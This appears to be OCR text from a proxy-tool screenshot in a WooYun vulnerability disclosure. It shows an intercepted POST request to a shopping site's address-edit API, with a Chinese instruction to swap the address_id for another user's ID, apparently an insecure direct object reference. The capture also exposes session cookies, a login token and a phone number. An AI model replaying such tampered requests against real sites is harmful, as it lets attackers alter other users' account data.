 intercept options history
request to http://www.lamall.com:80 [120.132.36.131]
forward drop intercept is on action
raw params headers hex
POST /api-user-address/edit HTTP/1.1
Host: www.lamall.com
Proxy-Connection: keep-alive
Content-Length: 250
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.lamall.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.118 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.lamall.com/user-address/edit?address_id=347868&idshow=0&first=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: visitorInfo=60; PHPSESSID=rr5cmh2hbptob8pm894osuoqs7; _adwc=99377944;
_adwp=99377944.5280002552.1429496436.1429496436.1429496436.1;
MALL_URL=http%253A%252F%252Fwww.lamall.com%252Fuser-order%252Flist; LOGIN_RETURE=http%3A%2F%2Fwww.lamall.com;
__TOKEN=UID_6f03xm%2FFgkCKWM5fQE514iye4UTrQlCIYrB3GXCxk63hsDNUW5NOj0v3vy%2BqfnrFaaz%2FNlzOrmaffzZ74LLOPxdm6NmY%2FLyQfxnuHTMuPOrx
%2BFJJJ0Oh5%2FWmKZaDFKTyrJLL1xlVm4lPOCiOj3WgLbwKBQvr7oIEHY97Ibvz%2BV2i; __IS_LOGIN=1; _gat=1; _adwb=99377944;
_ga=GA1.2.2081374565.1429496425; Hm_lvt_99cd6580386596f614df6ce638e5fd98=1429496425;
Hm_lpvt_99cd6580386596f614df6ce638e5fd98=1429497944
d=0&iddata=&is_first=1&name=aaaa&phone=15164376031&prov=%E5%8C%97%E4%BA%AC&slt_province=110000&city=%E5%8C%97%E4%BA%AC%E5%B8%82&
slt_city=110100&district=%E4%B8%9C%E5%9F%8E%E5%8C%BA&slt_district=110101&details=aaaaaaaaaaaaaa&default=0&address_id=347868
修改成要修改的地址，
347872
www.wooyun.org